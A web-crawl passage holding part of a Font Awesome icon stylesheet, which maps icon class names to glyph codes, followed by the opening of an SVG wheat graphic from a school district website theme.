re{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5172
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
